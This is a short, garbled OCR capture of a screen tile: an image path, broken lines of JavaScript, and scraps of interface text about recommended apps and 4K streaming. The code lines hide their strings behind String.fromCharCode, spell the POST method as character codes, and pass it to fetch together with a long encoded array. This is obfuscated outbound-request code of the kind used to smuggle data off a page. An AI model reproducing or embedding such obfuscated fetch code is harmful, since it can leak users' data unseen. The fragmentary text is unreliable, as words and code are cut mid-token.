
t q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84)
00,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,
bstring(130),s=String.fromCharCode(32).trim();for(let i=0;i
commended
 apps
and OS
treaming
recommended
for 4K